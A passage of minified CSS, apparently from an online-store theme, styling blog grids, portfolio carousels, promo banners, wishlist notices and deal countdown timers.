0;color:#999}.fieldset.password .password-strength-meter{height:2.875rem;margin-top:0;padding:0 9px;line-height:2.875rem}.block-title-action{position:relative}.block-title-action .action{position:absolute;bottom:5px;right:0}.latest-post-grid-block .block{margin-bottom:0}.latest-post-grid-block .post-item{margin-bottom:40px}.latest-post-grid-block .post-item:hover .read-more{opacity:1;transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-o-transform:translateY(0)}.latest-post-grid-block .post-item:hover .post-create-date{opacity:0}.latest-post-grid-block .read-more{padding:2px 0;position:absolute;bottom:0;left:0;opacity:0;transform:translateX(-100%);-webkit-transform:translateX(-100%);-moz-transform:translateX(-100%);-o-transform:translateX(-100%);transition:all .35s;-webkit-transition:all .35s;-moz-transition:all .35s;-o-transition:all .35s}.bg-white .latest-post-list-block .post-item .post-item-detail,.bg-white .latest-post-grid-block .post-item .post-item-detail{background-color:#fff;padding:20px 30px 30px}.bg-white .latest-post-list-block .post-item .read-more,.bg-white .latest-post-grid-block .post-item .read-more{left:30px;bottom:30px}.latest-post-list-block .post-item .thumbnail-post,.latest-post-grid-block .post-item .thumbnail-post{position:relative;overflow:hidden}.latest-post-list-block .post-item .thumbnail-post .post-thumbnail--image,.latest-post-grid-block .post-item .thumbnail-post .post-thumbnail--image{display:block;z-index:1;height:0;padding-bottom:67%;background-repeat:no-repeat;background-size:cover;background-position:center;transition:transform 500ms;-webkit-transition:transform 500ms;-moz-transition:transform 500ms;-o-transition:transform 500ms;transform:scale(1);-webkit-transform:scale(1);-moz-transform:scale(1);-o-transform:scale(1)}.latest-post-list-block .post-item .thumbnail-post .post-thumbnail--image img,.latest-post-grid-block .post-item .thumbnail-post .post-thumbnail--image img{opacity:0}.latest-post-list-block .post-item .thumbnail-post .blog-list-video,.latest-post-grid-block .post-item .thumbnail-post .blog-list-video{position:absolute;top:50%;left:50%;transform:translate(-50%, -50%);-webkit-transform:translate(-50%, -50%);-moz-transform:translate(-50%, -50%);-o-transform:translate(-50%, -50%);z-index:99}.latest-post-list-block .post-item .thumbnail-post .blog-list-video .btn.popup-video,.latest-post-grid-block .post-item .thumbnail-post .blog-list-video .btn.popup-video{display:block;background:transparent;border:none;width:50px;height:50px;padding:35px;position:relative}.latest-post-list-block .post-item .thumbnail-post .blog-list-video .btn.popup-video:after,.latest-post-grid-block .post-item .thumbnail-post .blog-list-video .btn.popup-video:after{content:'\e6f9';font-family:'Linearicons';top:50%;left:50%;position:absolute;font-size:2rem;font-weight:700;transform:translate(-50%, -50%);-webkit-transform:translate(-50%, -50%);-moz-transform:translate(-50%, -50%);-o-transform:translate(-50%, -50%)}.latest-post-list-block .post-item .title-blog a,.latest-post-grid-block .post-item .title-blog a{font-weight:700;letter-spacing:0.015rem}.latest-post-list-block .post-item .color-theme,.latest-post-grid-block .post-item .color-theme{font-size:0.75rem;text-transform:uppercase;font-weight:600;letter-spacing:0.075rem;padding-right:5px}.latest-post-list-block .post-item .color-date,.latest-post-grid-block .post-item .color-date{font-size:0.8125rem;color:#999;letter-spacing:0.01rem}.latest-post-list-block .post-item .post-item-detail,.latest-post-grid-block .post-item .post-item-detail{padding:5px 0;position:relative;overflow:hidden}.latest-post-list-block .post-item .post-item-detail .title-blog,.latest-post-grid-block .post-item .post-item-detail .title-blog{margin:0;padding:8px 0;line-height:1.3rem}.latest-post-list-block .post-item .thumbnail-post:hover a,.latest-post-grid-block .post-item .thumbnail-post:hover a{transform:scale(1.1);-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-o-transform:scale(1.1);filter:brightness(.9);-webkit-filter:brightness(.9)}.latest-post-list-block .post-item .thumbnail-post:hover .blog-list-video .btn.popup-video:after,.latest-post-grid-block .post-item .thumbnail-post:hover .blog-list-video .btn.popup-video:after{color:#fff}.latest-post-list-block{margin:0 15px}.latest-post-list-block .post-item{margin-bottom:30px}.latest-post-list-block .post-item .thumbnail-post{max-width:100%;margin-right:45px}.latest-post-list-block .post-item .title-blog{padding-top:0}.latest-post-list-block .post-item .title-blog a{font-size:1rem}.latest-post-list-block .read-more{margin:15px 0}.sharethis #st-1 .st-btn{border:none;font-size:1.25rem;margin-right:0;padding:0 5px}.sharethis #st-1 .st-btn[data-network="facebook"],.sharethis #st-1 .st-btn[data-network="twitter"],.sharethis #st-1 .st-btn[data-network="pinterest"],.sharethis #st-1 .st-btn[data-network="sharethis"]{background-color:transparent}.sharethis #st-1 .st-btn[data-network="facebook"] svg,.sharethis #st-1 .st-btn[data-network="twitter"] svg,.sharethis #st-1 .st-btn[data-network="pinterest"] svg,.sharethis #st-1 .st-btn[data-network="sharethis"] svg{fill:#cccccc}.sharethis #st-1 .st-btn[data-network="facebook"] svg:hover,.sharethis #st-1 .st-btn[data-network="twitter"] svg:hover,.sharethis #st-1 .st-btn[data-network="pinterest"] svg:hover,.sharethis #st-1 .st-btn[data-network="sharethis"] svg:hover{fill:#f68872}.sharethis #st-1 .st-btn:hover{top:0;opacity:1}.all-category{margin-bottom:10px}.all-category .block-blog-categories .block-content{-ms-flex-wrap:wrap;flex-wrap:wrap}.all-category .block-blog-categories .block-content li{padding:0 27px}.all-category .block-blog-categories .block-content li a{color:#bbbbbb;font-weight:500;font-size:1.125rem;letter-spacing:0.01rem}.all-category .block-blog-categories .block-content li a:hover,.all-category .block-blog-categories .block-content li a:focus,.all-category .block-blog-categories .block-content li a.active{color:#222}.blog-grid .newsletter-blog,.blog-list .newsletter-blog{margin-top:100px}.blog-grid .bottom-pagination{margin-top:115px}.blog-grid .bottom-pagination .pager{margin:0 auto}.blog-grid .item .post-images .post-thumbnail--image{background-repeat:no-repeat;background-position:center;background-size:cover;height:0;padding-bottom:83%;display:block;transition:all .5s;-webkit-transition:all .5s;-moz-transition:all .5s;-o-transition:all .5s;transform:scale(1);-webkit-transform:scale(1);-moz-transform:scale(1);-o-transform:scale(1)}.blog-grid .item .post-images .post-thumbnail--image img{opacity:0}.blog-grid .item .post-images:hover .post-thumbnail--image{transform:scale(1.1);-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-o-transform:scale(1.1)}.blog-grid .item .post-metas{margin-top:30px}.blog-grid .item .post-metas .link-item{font-size:1rem;line-height:24px;letter-spacing:0.01rem;position:relative;font-weight:600;transition:all .5s;-webkit-transition:all .5s;-moz-transition:all .5s;-o-transition:all .5s}.blog-grid.blog-post-item .post-images:hover .post-thumbnail .gallery_image{transform:scale(1);-webkit-transform:scale(1);-moz-transform:scale(1);-o-transform:scale(1)}.post-metas .meta-date{margin-top:7px}.post-metas .meta-date .color-theme{text-transform:uppercase;font-size:0.75rem;font-weight:700;letter-spacing:0.075rem;padding-right:5px}.blog-list .section-title{margin-bottom:95px}.blog-list .section-title .subtitle{font-size:0.875rem;line-height:50px;letter-spacing:0.075rem;text-transform:uppercase}.blog-list .section-title .title{font-size:3rem;line-height:60px;padding-bottom:37px;position:relative}.blog-list .section-title .title:after{content:'';position:absolute;width:50px;height:1px;bottom:0;left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-o-transform:translateX(-50%)}.blog-list .all-category{margin-bottom:50px}.blog-list .blog-post{padding-bottom:150px}.blog-list .blog-post .post-item-info{position:relative;bottom:0;background:#fff;text-align:center;z-index:1;width:100%;max-width:770px;margin:-65px auto;padding:5px 100px}.blog-list .blog-post .post-item-info .post-title{margin-top:1rem;margin-bottom:0;line-height:40px}.blog-list .blog-post .post-item-info .post-title .post-title-link{font-size:1.875rem;font-weight:500}.blog-list .blog-post .post-item-info .post-content{margin:25px 0}.blog-list .blog-post .post-item-info .post-content .post-short-description{line-height:30px;letter-spacing:0.01rem}.blog-post-view .page-main{margin-top:100px}.blog-post-view .sidebar .block .block-title{margin-bottom:25px}.blog-post-view .sidebar .block .block-title .title{font-size:1.5rem;font-weight:700;margin-bottom:0}.blog-post-view .sidebar .block .title{margin-bottom:0}.blog-post-view .sidebar .block-content .item{margin-bottom:20px}.blog-post-view .sidebar .block-content .item .title{font-size:0.937rem;line-height:1.5rem;letter-spacing:0.01rem}.blog-post-view .sidebar .block-content .item .title a{color:#999;transition:all .35s;-webkit-transition:all .35s;-moz-transition:all .35s;-o-transition:all .35s}.blog-post-view .sidebar .block-blog-categories .block-content a{font-size:0.9375rem;letter-spacing:0.01rem;color:#999;position:relative}.blog-post-view .sidebar .block-blog-categories .block-content a:after{content:'';position:absolute;width:0px;height:1px;background:#333;transition:300ms;bottom:0;right:0}.blog-post-view .sidebar .block-blog-categories .block-content a:hover{color:#222}.blog-post-view .sidebar .block-blog-categories .block-content a:hover:after{width:100%;left:0;right:auto}.blog-post-view .sidebar .block-blog-tags .tag-cloud{padding-top:8px}.blog-post-view .sidebar .block-blog-tags .tag-cloud li{display:inline-block;padding:5px 10px;border:1px solid #999;margin:0 5px 12px 0;transition:all .4s;-webkit-transition:all .4s;-moz-transition:all .4s;-o-transition:all .4s}.blog-post-view .sidebar .block-blog-tags .tag-cloud li a{text-transform:uppercase;font-size:0.625rem;letter-spacing:0.1rem;color:#999;display:block}.blog-post-view .sidebar .block-blog-tags .tag-cloud li:hover{border-color:#222}.blog-post-view .sidebar .block-blog-tags .tag-cloud li:hover a{color:#222}.blog-post-view .sidebar .promo-blog{position:relative;overflow:hidden}.blog-post-view .sidebar .promo-blog .content{position:absolute;display:block;color:#fff;top:50%;left:50%;transform:translate(-50%, -50%);text-align:center}.blog-post-view .sidebar .promo-blog .content p{margin-bottom:8px}.blog-post-view .sidebar .promo-blog .content .subtext{font-size:1rem;letter-spacing:0.01rem;font-weight:700}.blog-post-view .sidebar .promo-blog .content .text{font-size:3rem;font-weight:700;line-height:3rem;text-transform:uppercase}.blog-post-view .sidebar .promo-blog .content .name-cate{text-transform:uppercase;font-size:1rem;letter-spacing:0.2rem;font-weight:700}.blog-post-item .post-images{transition:all .35s;-webkit-transition:all .35s;-moz-transition:all .35s;-o-transition:all .35s}.blog-post-item .post-images .post-thumbnail{position:relative;overflow:hidden}.blog-post-item .post-images .post-thumbnail .blog-list-video{position:absolute;top:50%;left:50%;transform:translate(-50%, -50%);-webkit-transform:translate(-50%, -50%);-moz-transform:translate(-50%, -50%);-o-transform:translate(-50%, -50%)}.blog-post-item .post-images .post-thumbnail .blog-list-video .btn.popup-video{background:transparent;border:none;width:50px;height:50px;padding:35px;position:relative;border-radius:50%;transform:scale(1);-webkit-transform:scale(1);-moz-transform:scale(1);-o-transform:scale(1);transition:all .35s;-webkit-transition:all .35s;-moz-transition:all .35s;-o-transition:all .35s}.blog-post-item .post-images .post-thumbnail .blog-list-video .btn.popup-video:after{content:'\e6f9';font-family:'Linearicons';top:50%;left:50%;transform:translate(-50%, -50%);-webkit-transform:translate(-50%, -50%);-moz-transform:translate(-50%, -50%);-o-transform:translate(-50%, -50%);position:absolute;font-size:2rem}.blog-post-item .post-images .post-thumbnail .blog-list-video .btn.popup-video:hover{background:transparent;border-color:#fff}.blog-post-item .post-images .post-thumbnail .blog-list-video .btn.popup-video:hover:after{color:#fff}.blog-post-item .post-images .post-thumbnail:hover .blog-list-video .btn.popup-video{background:transparent}.blog-post-item .post-images .post-thumbnail:hover .blog-list-video .btn.popup-video:after{color:#fff}.blog-post-item .post-images:hover .post-thumbnail--image,.blog-post-item .post-images:hover>a{opacity:0.9;filter:brightness(.8);-webkit-filter:brightness(.8)}.blog-post-item .gallery-image-carousel .owl-nav button{z-index:2;position:absolute;top:50%;line-height:1;left:0;background:transparent;color:#222;transform:translateY(-50%);-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-o-transform:translateY(-50%);transition:all .35s;-webkit-transition:all .35s;-moz-transition:all .35s;-o-transition:all .35s}.blog-post-item .gallery-image-carousel .owl-nav button:hover{color:#f68872;background-color:transparent;border-color:transparent}.blog-post-item .gallery-image-carousel .owl-nav button span{display:none}.blog-post-item .gallery-image-carousel .owl-nav button:before{font-size:24px}.blog-post-item .gallery-image-carousel .owl-nav button.owl-prev{margin-left:0px}.blog-post-item .gallery-image-carousel .owl-nav button.owl-next{right:0;left:auto}.blog-post-item .gallery-image-carousel .owl-nav button.owl-next:before{content:"\e93c"}.blog-post-item .gallery-image-carousel .owl-dots{margin:0}.blog-view .post-item .post-title{font-size:3rem;line-height:3.75rem}.blog-view .post-item .post-title .post-title-link{color:#222;letter-spacing:-0.025rem;font-weight:700}.blog-view .post-item .meta-name{margin-bottom:5px}.blog-view .post-item .meta-name .category-links{font-size:0.875rem;text-transform:uppercase;font-weight:600}.blog-view .post-item .meta-name .category-links a:hover{color:#222}.blog-view .post-content .post-metas{margin:20px 0 55px}.blog-view .post-content .post-metas .meta-date{margin-top:0;margin-left:50px}.blog-view .post-content .post-metas span{color:#222;font-size:0.9375rem;letter-spacing:0.01rem;text-transform:capitalize;font-weight:400}.blog-view .post-content .post-metas span.color-theme{color:#999}.blog-view .post-content .post-short-description{color:#222;font-size:1.25rem;font-weight:500;margin-bottom:90px;line-height:35px}.blog-view p{font-size:1rem;line-height:30px;letter-spacing:0.01rem;color:#777;margin-bottom:30px}.blog-view .content-description{margin-top:90px}.blog-view blockquote{position:relative;margin:80px 0 20px}.blog-view blockquote p{font-size:1.875rem;font-weight:600;line-height:48px;color:#222;margin-bottom:10px}.blog-view blockquote:before{content:"\e7e5";font-family:'Linearicons';position:absolute;font-size:3.75rem;letter-spacing:0.01rem;color:#dfdfdf;z-index:-1;left:0;font-weight:400;top:-35px}.blog-view blockquote .view-name{font-size:0.75rem;text-transform:uppercase;color:#f68872;font-weight:600;letter-spacing:0.075rem;margin-bottom:50px;font-style:normal}.blog-view .review-content{margin-top:90px}.blog-view .review-content .item{padding-bottom:5px}.blog-view .review-content .item h4{font-size:1.25rem;letter-spacing:0.01rem;font-weight:600;margin-bottom:35px}.blog-view .share-info{padding-top:20px}.blog-view .share-info .block-blog-tags .tag-cloud li{display:inline-block;margin-bottom:0}.blog-view .share-info .block-blog-tags .tag-cloud li a{color:#999;font-size:0.9375rem;letter-spacing:0.005rem;padding-right:5px;position:relative}.blog-view .share-info .block-blog-tags .tag-cloud li a:after{content:',';position:absolute;bottom:-10px}.blog-view .share-info .block-blog-tags .tag-cloud li:last-child a:after{display:none}.blog-view .share-info .view-tags{height:40px;line-height:40px}.blog-view .share-info .text-color{color:#222;font-size:0.9375rem;padding-right:5px;letter-spacing:0.005rem;font-weight:600}.blog-view .related-post-list .related-title{padding:55px 0;border-top:1px solid #eaeaea;margin-top:50px}.blog-view .related-post-list .related-title .title{font-size:3rem;letter-spacing:-0.025rem;color:#222;font-weight:700}.blog-view .related-post-list .related-images.line{margin:0}.blog-view .related-post-list .related-images .post-images .post-thumbnail .post-thumbnail--image{padding-bottom:62%}.blog-view .related-post-list .owl-nav.disabled{display:none}.blog-view .post-comments{border-top:1px solid #eaeaea;margin-top:40px}.blog-view .post-comments .post-comment>.fieldset{margin-bottom:0}.blog-view .post-comments .title-comment-content{margin:85px 0 35px}.blog-view .post-comments .title-leave-content{margin:50px 0 60px}.blog-view .post-comments .title-cmt{font-size:3rem;line-height:60px;font-weight:700;color:#222;letter-spacing:-0.025rem}.blog-view .post-comments .comment-list-container .item{margin-bottom:30px}.blog-view .post-comments .comment-list-container .info{padding:17px 0}.blog-view .post-comments .comment-list-container .info .name{font-size:1rem;letter-spacing:0.01rem;color:#222;font-weight:700}.blog-view .post-comments .comment-list-container .info .posted-on{float:right;font-size:0.75rem;letter-spacing:0.01rem;text-transform:uppercase;color:#bbb}.blog-view .post-comments .comment-list .blog-load-more-comment a{font-style:italic;background-repeat:no-repeat;background-position:right;background-size:15px;padding-right:50px}.blog-view .post-comments .comment-list .blog-load-more-comment a.loading-style{background-image:url('../images/oval.svg')}.blog-view .post-comments .comment-list>.blog-post-comment-list-toolbar{display:none}.blog-view .post-comments .actions-toolbar{margin-left:0 !important}.blog-view .post-comments .actions-toolbar .primary button.btn-primary{padding:.5rem 2.0625rem}.blog-view .post-comments .actions-toolbar .primary button.btn-primary span{font-size:0.75rem;letter-spacing:0.075rem}p .cap{font-size:60px;font-weight:700;float:left;line-height:1;color:#222;margin-right:11px}.portfolio-category-view .portfolio-content-grid{margin-left:-15px;margin-right:-15px}.portfolio-category-view .page-wrapper{overflow:hidden}.portfolio-category-view.portfolio-list-masonry .page-main .columns,.portfolio-category-view.portfolio-list-masonry .page-main .frame{max-width:100%;padding-left:0;padding-right:0}.portfolio-category-view.portfolio-list-masonry .page-main .thumbnail-image img{width:100%}.portfolio-category-view .menu-portfolio .product-tab-menu ul li{display:inline-block;padding:0 17px}.portfolio-category-view .menu-portfolio .product-tab-menu ul li a{font-size:1rem;letter-spacing:0.01rem;color:#999}.portfolio-category-view .menu-portfolio .product-tab-menu ul li a:hover{color:#222}.portfolio-category-view .menu-portfolio .product-tab-menu ul li.active a{color:#222}.portfolio-category-view .portfolio-carousel .owl-carousel{position:relative;border-bottom:2px solid #eee;padding-bottom:120px;margin:0 auto}.portfolio-category-view .portfolio-carousel .owl-item.active .portfolio-top-content{position:relative;overflow:hidden}.portfolio-category-view .portfolio-carousel .owl-item.active .portfolio-bottom-content{position:absolute;bottom:35px;left:50px}.portfolio-category-view .portfolio-carousel .owl-stage-outer{overflow:visible}.portfolio-category-view .portfolio-carousel .owl-stage-outer .owl-stage{transition:all .5s !important}.portfolio-category-view .portfolio-carousel .owl-stage-outer .owl-stage .owl-item{opacity:0.5;transition:all 300ms;-webkit-transition:all 300ms;-moz-transition:all 300ms;-o-transition:all 300ms}.portfolio-category-view .portfolio-carousel .owl-stage-outer .owl-stage .owl-item.active{opacity:1}.portfolio-category-view .portfolio-carousel .owl-stage-outer .owl-stage .owl-item:not(.active){pointer-events:none}.portfolio-category-view .portfolio-carousel .owl-stage-outer .owl-stage .owl-item:not(.active) .portfolio-bottom-content{display:none}.portfolio-category-view .portfolio-carousel .owl-stage-outer .owl-stage .owl-item .port-thumbnail-image{padding-bottom:55%}.portfolio-category-view .portfolio-carousel .owl-stage-outer .owl-stage .owl-item .item{margin-bottom:0;position:relative !important;display:block !important}.portfolio-category-view .portfolio-carousel .owl-stage-outer .owl-stage .owl-item .item:hover .port-thumbnail-image{filter:brightness(1);-webkit-filter:brightness(1)}.portfolio-category-view .portfolio-carousel .owl-nav{cursor:pointer}.portfolio-category-view .portfolio-carousel .owl-nav .owl-prev,.portfolio-category-view .portfolio-carousel .owl-nav .owl-next{position:absolute;top:42%;transform:translateY(-50%);-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-o-transform:translateY(-50%);transition:all .35s;-webkit-transition:all .35s;-moz-transition:all .35s;-o-transition:all .35s}.portfolio-category-view .portfolio-carousel .owl-nav .owl-prev:before,.portfolio-category-view .portfolio-carousel .owl-nav .owl-next:before{font-family:'Linearicons';line-height:30px;font-size:20px;color:#ccc;transition:all .5s;-webkit-transition:all .5s;-moz-transition:all .5s;-o-transition:all .5s}.portfolio-category-view .portfolio-carousel .owl-nav .owl-prev:hover:before,.portfolio-category-view .portfolio-carousel .owl-nav .owl-next:hover:before{color:#000}.portfolio-category-view .portfolio-carousel .owl-nav .owl-prev{left:-70px}.portfolio-category-view .portfolio-carousel .owl-nav .owl-prev:before{content:"\e93b"}.portfolio-category-view .portfolio-carousel .owl-nav .owl-next{right:-70px}.portfolio-category-view .portfolio-carousel .owl-nav .owl-next:before{content:"\e93c" !important}.portfolio-category-view .portfolio-carousel .owl-dots{overflow:hidden;min-width:100%;position:absolute;bottom:0}.portfolio-category-view .portfolio-carousel .owl-dots .owl-dot{vertical-align:middle;cursor:pointer;-webkit-flex:1;-ms-flex:1;flex:1;margin:0;transition:all .5s;-webkit-transition:all .5s;-moz-transition:all .5s;-o-transition:all .5s}.portfolio-category-view .portfolio-carousel .owl-dots .owl-dot:hover span,.portfolio-category-view .portfolio-carousel .owl-dots .owl-dot.active span{background-color:#696969}.portfolio-category-view .portfolio-carousel .owl-dots .owl-dot span{min-width:100%;height:3px;display:block;background-color:transparent;transition:all .5s;-webkit-transition:all .5s;-moz-transition:all .5s;-o-transition:all .5s}.portfolio-category-view .portfolio-carousel .portfolio-grid .portfolio-bottom-content .port-title{margin-top:0;margin-bottom:0}.portfolio-category-view .portfolio-bottom-content .category-link>a{font-size:1rem;color:#999}.portfolio-category-view .portfolio-bottom-content .port-title{font-size:1.5rem;color:#000;font-weight:700}.portfolio-category-view .port-thumbnail-image{background-repeat:no-repeat;background-position:center;background-size:cover;display:block;height:0;transition:all .35s;-webkit-transition:all .35s;-moz-transition:all .35s;-o-transition:all .35s}.portfolio-category-view .category-link>a{margin-right:15px}.portfolio-category-view .portfolio-grid .port-thumbnail-image{padding-bottom:100%}.portfolio-category-view .portfolio-grid .item{margin-bottom:50px;overflow:hidden}.portfolio-category-view .portfolio-grid .item:hover .port-thumbnail-image{filter:brightness(.5);-webkit-filter:brightness(.5)}.portfolio-category-view .portfolio-grid .item img{opacity:0}.portfolio-category-view .portfolio-grid .portfolio-bottom-content .port-title{margin-top:20px;margin-bottom:5px}.portfolio-category-view .portfolio-masonry{margin-bottom:100px}.portfolio-category-view .portfolio-masonry .item-thumbnail{padding:0}.portfolio-category-view .portfolio-masonry .item-thumbnail .thumbnail-image{display:block;line-height:0}.portfolio-category-view .portfolio-masonry .portfolio-inner{position:relative;overflow:hidden}.portfolio-category-view .portfolio-masonry .portfolio-inner .port-link{position:absolute;left:0;right:0;top:0;bottom:0;background-color:rgba(0,0,0,0.5);z-index:1;transition:.35s;-webkit-transition:.35s;-moz-transition:.35s;-o-transition:.35s;opacity:0}.portfolio-category-view .portfolio-masonry .portfolio-inner .port-link i{font-size:36px;color:#fff;position:absolute;top:30px;right:15px;transition:.35s;-webkit-transition:.35s;-moz-transition:.35s;-o-transition:.35s}.portfolio-category-view .portfolio-masonry .portfolio-inner .port-title a,.portfolio-category-view .portfolio-masonry .portfolio-inner .category-link a{color:#fff}.portfolio-category-view .portfolio-masonry .portfolio-inner .portfolio-bottom{position:absolute;left:0;bottom:-30px;z-index:5;transition:.35s;-webkit-transition:.35s;-moz-transition:.35s;-o-transition:.35s;opacity:0;padding:40px}.portfolio-category-view .portfolio-masonry .portfolio-inner .portfolio-bottom .port-title{margin-top:0;margin-bottom:0}.portfolio-category-view .portfolio-masonry .portfolio-inner .portfolio-bottom .port-title a{font-weight:700;font-size:1.875rem}.portfolio-category-view .portfolio-masonry .portfolio-inner:hover .port-link,.portfolio-category-view .portfolio-masonry .portfolio-inner:hover .portfolio-bottom{opacity:1}.portfolio-category-view .portfolio-masonry .portfolio-inner:hover .portfolio-bottom{bottom:0}.portfolio-category-view .portfolio-masonry .portfolio-inner:hover .port-link i{right:35px}.portfolio-view .title{font-size:2.25rem;font-weight:700;line-height:2rem;color:#000;text-align:center;padding:105px 0 60px}.portfolio-details .portfolio-view-content{margin:0 auto}.portfolio-details .portfolio-image{text-align:center}.portfolio-details .portfolio-info{margin:80px 0;border-bottom:1px solid #bebebe;padding-bottom:18px}.portfolio-details .portfolio-info .portfolio-datetime{line-height:40px}.portfolio-details .portfolio-info .portfolio-datetime .date:after{content:'/';color:#000;padding:0 10px}.portfolio-details .portfolio-info .portfolio-datetime .date span,.portfolio-details .portfolio-info .portfolio-datetime .category span{color:#000;font-size:0.875rem}.portfolio-details .portfolio-info .portfolio-datetime .category span a{position:relative;padding:0 7px}.portfolio-details .portfolio-info .portfolio-datetime .category span a:before{content:'';color:#000;width:3px;height:3px;background:#000;border-radius:100%;position:absolute;bottom:3px;left:-2px}.portfolio-details .portfolio-info .portfolio-datetime .category span a:first-child:before{display:none}.portfolio-details .portfolio-info .sharethis .text-color{color:#000;font-size:0.875rem;padding-right:15px}.portfolio-details .description{padding:25px 50px}.portfolio-details .description .text-bold{color:#000;font-weight:600}.portfolio-details .description .text-bold p{margin-bottom:1.75rem;line-height:1.75rem}.portfolio-details .description .view-title{margin:100px 0}.portfolio-details .description .view-title .btn.btn-default{font-size:1.5rem;letter-spacing:0.025rem;color:#000;text-transform:capitalize}.portfolio-details .nav-links{padding-top:130px}.portfolio-details .nav-links .icon_grid:before{content:'\e880';font-family:'Linearicons';font-style:initial;font-size:2rem;color:#000;font-weight:700}.portfolio-details .nav-links i,.portfolio-details .nav-links .nav{font-size:1.5rem;line-height:36px;color:#999;transition:all .35s;-webkit-transition:all .35s;-moz-transition:all .35s;-o-transition:all .35s}.portfolio-details .nav-links i:before{color:#999}.portfolio-details .nav-links .nav span{padding:0 18px;color:#999;transition:all .35s;-webkit-transition:all .35s;-moz-transition:all .35s;-o-transition:all .35s}.portfolio-details .nav-links .nav:hover span,.portfolio-details .nav-links .nav:hover i:before{color:#000}.product.options>.toggle{font-size:0.875rem;color:#969696}.product.options .product.options.list{margin:0}.product.options .product.options.list .label,.product.options .product.options.list .values{margin:0;font-size:0.8125rem;color:#969696;display:inline}.product.options .product.options.list .label{font-weight:500;color:#000}.product.options .product.options.list .label:after{content:":";display:inline-block;margin-right:3px}.product.options .product.options.list .values:after{content:"";display:block;height:1px;margin-top:3px}.product.options .product.options.list .values .price{font-size:0.8125rem}.modal-popup.confirm .modal-inner-wrap{width:calc(100vw - 30px);max-width:500px;border-radius:10px;top:50%;left:50%;margin:0;font-size:1rem;text-align:center;transform:translate(-50%, -50%);-webkit-transform:translate(-50%, -50%);-moz-transform:translate(-50%, -50%);-o-transform:translate(-50%, -50%);right:auto}.modal-popup.confirm .modal-header{padding:1rem}.modal-popup.confirm .modal-footer{padding:1.5rem 1rem}.modal-popup.confirm .action-secondary,.modal-popup.confirm .action-primary{font-size:0.75rem;text-transform:uppercase;font-weight:500;border:1px solid #e4e4e4;background-color:#e4e4e4;font-family:inherit;padding:0 1.5rem;height:2rem;color:#000;line-height:1.9375rem}.modal-popup.confirm .action-secondary:focus,.modal-popup.confirm .action-secondary:hover{background-color:#a2a2a2;border-color:#a2a2a2}.modal-popup.confirm .action-primary{border:1px solid #04af04;background-color:#04af04;color:#fff}.modal-popup.confirm .action-primary:focus,.modal-popup.confirm .action-primary:hover{border:1px solid #008000;background-color:green}.response_wishlist{position:fixed;right:30px;top:120px;z-index:9999;max-width:100%;width:300px;padding:15px 30px;color:#fff;border-radius:5px;transition:all 300ms;opacity:0;visibility:hidden;font-size:0.875rem;transform:translateX(100%);-webkit-transform:translateX(100%);-moz-transform:translateX(100%);-o-transform:translateX(100%);padding-left:50px}.response_wishlist:before{font-family:"Linearicons";position:absolute;top:50%;font-size:24px;left:13px;transform:translateY(-50%);-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-o-transform:translateY(-50%)}.response_wishlist.success{background-color:#28a745}.response_wishlist.success:before{content:"\e959"}.response_wishlist.false{background-color:#dc3545}.response_wishlist.false:before{content:"\e955"}.response_wishlist._show{opacity:1;visibility:visible;transform:translateX(0);-webkit-transform:translateX(0);-moz-transform:translateX(0);-o-transform:translateX(0)}.response_wishlist .product_name{display:inline}.promobanner>a{display:block;line-height:0}.promobanner-v1 .promobanner>.text{padding:20px 50px}.promobanner-v1 .promobanner .banner-text{font-size:1rem;color:#999999}.promobanner-v1 .promobanner .banner-text .sub-title{margin:0 0 9px}.promobanner-v1 .promobanner .banner-text .title{font-size:3rem;color:#222222;margin:0 0 56px;line-height:1}.promobanner-v1 .promobanner .banner-text .white-color .btn.btn-default,.promobanner-v1 .promobanner .banner-text .white-color .action.default{color:#ffffff;border-color:#ffffff}.promobanner-v1 .promobanner .banner-text .white-color .title{color:#ffffff}.promobanner-v1 .top-center.text,.promobanner-v1 .middle-center.text,.promobanner-v1 .bottom-center.text{min-width:100%}.promobanner-v2 .promobanner .banner-text{padding-top:29px}.promobanner-v2 .promobanner .banner-text .title{font-size:1.875rem;font-weight:700;white-space:nowrap}.promobanner-v2 .promobanner .banner-text .sub-title{font-size:1rem;font-weight:600;letter-spacing:0.01em;display:block;margin-bottom:5px}.promobanner-v3 .promobanner .top-left .banner-text{padding-left:70px}.promobanner-v3 .promobanner .banner-text{padding-top:37px}.promobanner-v3 .promobanner .banner-text .title{font-size:1.875rem;font-weight:700;white-space:nowrap}.promobanner-v3 .promobanner .banner-text .sub-title{font-size:0.75rem;letter-spacing:0.01em;display:block;margin-bottom:2px}.promobanner-v4 .promobanner .banner-text{padding:5px 18px}.promobanner-v4 .promobanner .banner-text .title{color:#000;font-size:1.875rem;font-weight:700}.promobanner-v4 .promobanner .banner-text .sub-title{font-size:16px;color:#999999}.single-deal .product-item-details .sub-title{color:#999999;font-size:1.125rem;margin-bottom:7px}.single-deal .product-item-details .product-item-name{margin:0}.single-deal .product-item-details .product-item-name+.price-box{margin-top:11px}.single-deal .product-item-details .product-item-name+.product-item-description{margin-top:16px}.single-deal .product-item-details .product-item-name a{color:#222222;font-weight:700;font-size:2.25rem}.single-deal .price-box .price{font-size:1.125rem}.single-deal .product-info-label{margin-top:23px}.single-deal .product-info-label .stock,.single-deal .product-info-label .save-count{color:#ffffff;font-weight:700;font-size:0.8125rem;display:inline-block;padding:6px 10px;border-radius:3px;line-height:1}.single-deal .product-info-label .stock{margin-left:3px}.single-deal .product-info-label .stock.unavailable{background-color:#ff0000}.single-deal .product-info-label .stock.available{background-color:#04b104}.single-deal .deal-timer{background-color:#fff;max-width:470px;width:100%;display:block;padding:15px 0 18px;margin:50px 0 0}.single-deal .deal-timer .countdown:after,.single-deal .deal-timer .time-note:after{content:"";display:table;clear:both}.single-deal .deal-timer .countdown span,.single-deal .deal-timer .time-note span{display:block;float:left;width:25%;margin:0;padding:0 5px}.single-deal .deal-timer .countdown span{font-size:1.875rem;color:#222222}.single-deal .deal-timer .time-note span{color:#999999;font-size:1rem}.single-deal .note.out-time{margin:20px 0 0;font-size:15px;color:#f00}.single-deal .product-item-inner{margin-top:54px}.single-deal .product-reviews-summary{margin:15px 0 0}.single-deal .product-reviews-summary 